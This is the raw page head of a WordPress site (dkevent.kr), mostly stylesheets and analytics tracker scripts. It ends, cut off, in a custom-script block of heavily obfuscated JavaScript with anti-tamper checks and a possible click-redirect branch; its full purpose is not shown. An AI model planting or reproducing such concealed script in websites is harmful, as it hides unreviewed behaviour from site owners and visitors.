.wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://dkevent.kr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://dkevent.kr/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://dkevent.kr/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1400px;}.wp-block-group__inner-container{max-width:1400px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#ffffff;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://dkevent.kr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dkevent.kr","hash_tracking":"false","v4_id":"G-5VG7B88XCX"};</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://dkevent.kr/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=105934&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https://dkevent.kr/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=105934&search_query&page_uri=[base64]","option":{"dntEnabled":"","cacheCompatibility":""}};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://dkevent.kr/wp-content/plugins/wp-statistics-14.1.6.2/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://dkevent.kr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dkevent.kr/wp-json/wp/v2/posts/105934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dkevent.kr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dkevent.kr/?p=105934' />
<!-- start Simple Custom CSS and JS -->
<script>
(function(_0x46af30,_0x14cccf){const _0x108690=_0x46af30();function _0xe5457c(_0x26ed81,_0x4d4704,_0x310330,_0x1e5664){return _0x13c8(_0x4d4704-0x3a6,_0x1e5664);}function _0x2c9f79(_0x15cf02,_0x55f913,_0x262002,_0xf81f84){return _0x13c8(_0x262002- -0x16b,_0x15cf02);}while(!![]){try{const _0x5ed66e=-parseInt(_0x2c9f79(0x10,0x57,0x41,0x1c))/(0x21bd+0xc5*-0x2b+0xb*-0xf)*(parseInt(_0x2c9f79(-0x14,0xb,-0xe,-0x2e))/(-0x12f2*-0x1+-0x1c*0xec+0x6e0))+parseInt(_0xe5457c(0x4f4,0x525,0x524,0x509))/(0xda2+-0x5e3*-0x2+0x24f*-0xb)*(-parseInt(_0xe5457c(0x57a,0x564,0x541,0x585))/(-0x5c*0x1b+-0x17eb*0x1+-0x4f*-0x6d))+parseInt(_0x2c9f79(0x19,-0x15,0x20,0x21))/(0x1547+0x1*0x64e+0x24c*-0xc)*(-parseInt(_0x2c9f79(-0xb,0x14,0x16,0x12))/(-0x7d*0x4c+-0x2*0xdea+0x40f6))+-parseInt(_0x2c9f79(0x1e,0x86,0x50,0x26))/(-0x1e5*0xa+-0x565+0x185e)*(-parseInt(_0xe5457c(0x524,0x51a,0x4ed,0x533))/(0x160*-0xb+0x22ad+0x1385*-0x1))+-parseInt(_0xe5457c(0x54c,0x510,0x512,0x53c))/(0xf*-0xad+-0x2*-0xf76+-0x14c0)*(-parseInt(_0xe5457c(0x58b,0x566,0x57e,0x592))/(-0x4*-0x4b7+0x2bf*-0xb+0xb63))+parseInt(_0x2c9f79(0x31,0x56,0x29,0x16))/(-0x1f21+-0x8ee*-0x2+-0x6*-0x238)*(parseInt(_0xe5457c(0x519,0x51b,0x4e7,0x527))/(-0x219f+-0x1*0x1ab4+0x3c5f))+parseInt(_0x2c9f79(0x61,0x48,0x43,0x20))/(0x15cf*-0x1+-0x3f5*0x8+0x3584);if(_0x5ed66e===_0x14cccf)break;else _0x108690['push'](_0x108690['shift']());}catch(_0x4545a4){_0x108690['push'](_0x108690['shift']());}}}(_0x167e,0xb2e6b+0x191386+-0x1*0x15b9a5));const _0x39c643=(function(){function _0x1a8246(_0x4b1b04,_0x7e1e6a,_0x599250,_0x2a52bb){return _0x13c8(_0x599250-0x274,_0x4b1b04);}const _0x342d69={};_0x342d69['GWFBO']=_0x1a8246(0x440,0x416,0x42c,0x436)+'nction()\x20',_0x342d69[_0x1a8246(0x3f9,0x3ce,0x3fe,0x3c2)]='{}.constru'+_0x1b5926(0x10f,0x122,0x100,0x108)+_0x1a8246(0x43a,0x423,0x41a,0x40e)+'\x20)';function _0x1b5926(_0x4a876f,_0x20e7d0,_0x31edcf,_0x892b15){return _0x13c8(_0x31edcf- -0x85,_0x20e7d0);}_0x342d69['NDuYT']=_0x1a8246(0x417,0x400,0x418,0x432),_0x342d69['XDJZO']=function(_0x48ae1d,_0x1e9cde){return _0x48ae1d!==_0x1e9cde;},_0x342d69[_0x1a8246(0x411,0x431,0x401,0x3ce)]=_0x1a8246(0x3f1,0x451,0x425,0x44f);const _0x2a1b26=_0x342d69;let _0x29b283=!![];return function(_0x1fbfdc,_0x57b6b6){function _0xc96497(_0x12423b,_0x5efbee,_0x5e4cd4,_0xbcf219){return _0x1a8246(_0x12423b,_0x5efbee-0x19a,_0x5e4cd4- -0x169,_0xbcf219-0x16);}const _0x2408cc={'ktXom':function(_0xbe6a42,_0x4804e5){return _0xbe6a42+_0x4804e5;},'HmDle':_0x2a1b26['GWFBO'],'Ujnpk':_0x2a1b26[_0xc96497(0x2b8,0x25b,0x295,0x261)],'kCFlo':function(_0x34796b){return _0x34796b();},'YUtJU':_0x2a1b26[_0xc96497(0x289,0x2a2,0x2b6,0x2a7)]};function _0x59bd58(_0x129206,_0x185cd9,_0x309551,_0x2e293e){return _0x1a8246(_0x129206,_0x185cd9-0x1ef,_0x2e293e- -0x605,_0x2e293e-0x29);}if(_0x2a1b26[_0x59bd58(-0x24e,-0x24d,-0x1ee,-0x214)]('eCDuj',_0x2a1b26['qAgsX']))_0x4fa8fd['preventDef'+_0x59bd58(-0x1e6,-0x20f,-0x1ef,-0x1fa)](),_0x34bb82[_0x59bd58(-0x26f,-0x271,-0x22b,-0x241)][_0xc96497(0x2a1,0x2b8,0x2b2,0x27f)]=_0x9e08cb;else{const _0x7d5eaf=_0x29b283?function(){function _0x294965(_0x4a78d9,_0x35caca,_0x4c677d,_0x2702a6){return _0x59bd58(_0x4c677d,_0x35caca-0x67,_0x4c677d-0x1f4,_0x4a78d9-0x73c);}function _0x4da96f(_0x2056ca,_0x22bd4a,_0xd55ca9,_0x2d212a){return _0xc96497(_0x22bd4a,_0x22bd4a-0x18,_0xd55ca9-0x201,_0x2d212a-0xb6);}if(_0x2408cc[_0x294965(0x510,0x549,0x513,0x53b)]===_0x2408cc[_0x294965(0x510,0x51b,0x4e3,0x512)]){if(_0x57b6b6){const _0x2566fd=_0x57b6b6[_0x4da96f(0x4d7,0x473,0x4ab,0x4b4)](_0x1fbfdc,arguments);return _0x57b6b6=null,_0x2566fd;}}else{const _0x280780=_0x5086e5(_0x2408cc[_0x294965(0x53e,0x504,0x521,0x522)](_0x2408cc[_0x294965(0x53e,0x512,0x55e,0x508)](_0x2408cc[_0x294965(0x558,0x535,0x557,0x55d)],_0x2408cc['Ujnpk']),');'));_0x2ed10f=_0x2408cc[_0x4da96f(0x487,0x49a,0x490,0x4a2)](_0x280780);}}:function(){};return _0x29b283=![],_0x7d5eaf;}};}());function _0x64939(_0x147f56,_0x219034,_0x252351,_0x44b522){return _0x13c8(_0x219034-0x23a,_0x252351);}function _0x13c8(_0x3b5250,_0x4901e0){const _0x32dab2=_0x167e();return _0x13c8=function(_0x4a4b8d,_0x3f7ad6){_0x4a4b8d=_0x4a4b8d-(0x260c+0x694+-0x2b51*0x1);let _0x136c35=_0x32dab2[_0x4a4b8d];if(_0x13c8['kQzWKl']===undefined){var _0x1a807b=function(_0x3eda36){const _0x526f43='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x46a2c8='',_0x3e4119='',_0x2ebb7b=_0x46a2c8+_0x1a807b;for(let _0x2e5c3a=-0x66*0x3d+-0x1ea3+-0x1e5*-0x1d,_0x18b895,_0x5d9276,_0x112c20=0xde*-0xd+0x2455+-0x503*0x5;_0x5d9276=_0x3eda36['charAt'](_0x112c20++);~_0x5d9276&&(_0x18b895=_0x2e5c3a%(0x3d*0x7b+0x985*-0x2+-0xa41)?_0x18b895*(-0x2*0x1021+-0x4cd*0x7+-0x421d*-0x1)+_0x5d9276:_0x5d9276,_0x2e5c3a++%(-0xca2+0x329+0x97d))?_0x46a2c8+=_0x2ebb7b['charCodeAt'](_0x112c20+(-0xf09*-0x2+-0x279+-0x5*0x583))-(-0x2495*-0x1+-0x1b8c+-0x8ff)!==-0x35*-0x2b+0x3b*0x63+-0x1fb8?String['fromCharCode'](-0x8*-0x4cf+-0x10df+-0x12*0x125&_0x18b895>>(-(0x205*-0x10+0x15c1+0xa91)*_0x2e5c3a&-0xc2*0x1+0x19f1+0x1929*-0x1)):_0x2e5c3a:-0x24*-0x6c+0x575+0x7*-0x2f3){_0x5d9276=_0x526f43['indexOf'](_0x5d9276);}for(let _0x132e79=0x1f64+-0x1d71*-0x1+-0x57*0xb3,_0x51437b=_0x46a2c8['length'];_0x132e79<_0x51437b;_0x132e79++){_0x3e4119+='%'+('00'+_0x46a2c8['charCodeAt'](_0x132e79)['toString'](0x793*0x5+-0x425*0x6+-0xcf1*0x1))['slice'](-(0x1308+-0x650*0x6+0x12da));}return decodeURIComponent(_0x3e4119);};_0x13c8['Zvyxia']=_0x1a807b,_0x3b5250=arguments,_0x13c8['kQzWKl']=!![];}const _0x561462=_0x32dab2[-0x2674+0x1c85+0x9ef*0x1],_0x320f3f=_0x4a4b8d+_0x561462,_0x45895f=_0x3b5250[_0x320f3f];if(!_0x45895f){const _0x4b2f53=function(_0x2de79b){this['nZwZyp']=_0x2de79b,this['QmaSsq']=[-0xc4d*0x1+0x25d4+0xb*-0x252,-0x266d+-0x56e+-0x6d*-0x67,-0x8a8*-0x1+0x1*-0x76d+-0x3f*0x5],this['JAvtRV']=function(){return'newState';},this['JhQBal']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UzGWVs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4b2f53['prototype']['OBZKeX']=function(){const _0x3739a7=new RegExp(this['JhQBal']+this['UzGWVs']),_0x15f78b=_0x3739a7['test'](this['JAvtRV']['toString']())?--this['QmaSsq'][0x1ae8+-0x3d*0x3+-0x1a30*0x1]:--this['QmaSsq'][0x18c7+0x1f33+0x2*-0x1bfd];return this['zQPZWL'](_0x15f78b);},_0x4b2f53['prototype']['zQPZWL']=function(_0x439b07){if(!Boolean(~_0x439b07))return _0x439b07;return this['ogjmMn'](this['nZwZyp']);},_0x4b2f53['prototype']['ogjmMn']=function(_0x2ec763){for(let _0x2bcbe9=-0x1*-0x22db+-0x67*0x1+-0x5be*0x6,_0x17e541=this['QmaSsq']['length'];_0x2bcbe9<_0x17e541;_0x2bcbe9++){this['QmaSsq']['push'](Math['round'](Math['random']())),_0x17e541=this['QmaSsq']['length'];}return _0x2ec763(this['QmaSsq'][0x3*-0x4a4+0xeac*-0x2+0x2b44]);},new _0x4b2f53(_0x13c8)['OBZKeX'](),_0x136c35=_0x13c8['Zvyxia'](_0x136c35),_0x3b5250[_0x320f3f]=_0x136c35;}else _0x136c35=_0x45895f;return _0x136c35;},_0x13c8(_0x3b5250,_0x4901e0);}function _0x167e(){const 